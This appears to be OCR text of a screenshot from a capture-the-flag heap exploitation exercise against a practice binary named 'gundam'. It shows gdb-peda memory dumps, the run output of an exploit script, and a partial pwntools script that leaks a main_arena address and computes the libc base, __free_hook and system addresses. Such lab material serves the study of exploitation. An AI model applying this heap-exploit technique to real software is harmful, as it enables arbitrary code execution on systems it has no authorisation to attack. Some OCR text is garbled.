 [ BACKTRACE ]
► f 0     7fcd6b951c51 read+17
f 1     55cc1f3d7106
f 2     55cc1f3d71a0
f 3  a3255cc00000002
f 4     7ffe15f20130
f 5 c04864bb588cda00
f 6     55cc1f3d71a0
f 7     7fcd6b88fb8e __libc_start_main+238
f 8     55cc1f3d6a0a
f 9     7ffe15f20128
f 10               1c
gdb-peda$ x/gx 0x7fcd6bc1dc40
0x7fcd6bc1dc40 <main_arena>:    0x0000000000000000
gdb-peda$ x/gx 0x7fcd6b86e000
0x7fcd6b86e000: 0x03010102464c457f
gdb-peda$ x/gx 0x7fcd6bc1f8e8
0x7fcd6bc1f8e8 <__free_hook>:   0x0000000000000000
gdb-peda$ x/gx 0x7fcd6b8af780
0x7fcd6b8af780 <__libc_system>: 0xfa86e90b74ff8548
gdb-peda$
giantbranch@ubuntu:~/Desktop/pwn/buu/gumad$ python lexp.py
[+] Starting local process './gundam': pid 2658
\xa0\x9c\x03T"\x7f\x00\x00
0x7f2254039ca0
[+] Starting local process './gundam': pid 2667
\xa0��k�\x00\x00
0x7fcd6bc1dca0
[*] main_arene:0x7fcd6bc1dc40
[*] libc_base:0x7fcd6b86e000
[*] free_hook:0x7fcd6bc1f8e8
[*] system:0x7fcd6b8af780
[*] running in new terminal: /usr/bin/gdb -q  "./gundam" 2667 -x "/tmp/pwn
.gdb"
[+] Waiting for debugger: Done
4
lexp.py (~/Desktop/pwn/buu/gumad) - gedit
Open
for i in range(9):
        build('a'*0x10)
for i in range(8):
        free(i)
blow_up()
for i in range(7):
        build('a'*0x4)
build('B'*7)
blow_up()
visit()
addr = (p.recvuntil("Type[7]",drop=True)[-6:].ljust
print(addr)
print(hex(u64(addr)))
main_arena=u64(addr)-96
log.info('main_arene:'+hex(main_arena))
base=main_arena-0x3afc40
log.info('libc_base:'+hex(base))
free_hook=base+0x3b18e8
log.info('free_hook:'+hex(free_hook))
system_addr=base+0x41780
log.info('system:'+hex(system_addr))
gdb.attach(p)
print('4')
free(5)
free(4)
free(3)
blow_up()